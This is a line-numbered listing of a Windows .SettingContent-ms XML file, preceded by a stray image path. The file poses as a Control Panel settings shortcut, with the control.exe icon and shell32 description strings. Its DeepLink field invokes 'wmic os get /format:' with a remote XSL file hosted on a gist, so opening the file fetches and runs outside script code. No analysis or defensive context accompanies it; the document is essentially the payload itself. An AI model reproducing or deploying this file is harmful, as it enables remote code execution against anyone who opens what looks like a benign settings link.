 1 <?xml version="1.0" encoding="UTF-8"?>
2 <PCSettings>
3 <SearchableContent xmlns="http://schemas.microsoft.com/Search/2013/SettingContent">
4 <ApplicationInformation>
5 <AppID>windows.immersivecontrolpanel_cw5n1h2txyewy!microsoft.windows.immersivecontrolpanel</AppID>
6 <DeepLink>wmic os get /format:"https://gist.githubusercontent.com/caseysmithrc/68924cabbeca1285d2941298a5b91c24/
raw/78065ca63504c9a0f41107137fbe861de487e4d4/minimalist"</DeepLink>
7 <Icon>c:\windows\system32\control.exe</Icon>
8 </ApplicationInformation>
9 <SettingIdentity>
10 <PageID></PageID>
11 <HostID>{12B1697E-D3A0-4DBC-B568-CCF64A3F934D}</HostID>
12 </SettingIdentity>
13 <SettingInformation>
14 <Description>@shell32.dll,-4161</Description>
15 <Keywords>@shell32.dll,-4161</Keywords>
16 </SettingInformation>
17 </SearchableContent>
18 </PCSettings>
19